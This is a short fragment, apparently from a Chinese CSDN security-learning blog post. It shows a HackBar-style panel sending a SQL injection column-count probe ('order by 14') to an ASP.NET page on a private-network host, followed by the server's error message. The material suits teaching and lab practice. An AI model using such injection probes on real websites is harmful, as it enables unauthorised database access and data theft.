 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 order by 14
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
ORDER BY 位置号 14 超出了选择列表中项数的范围。
CSDN @一句话木马（网安小白的成长之路）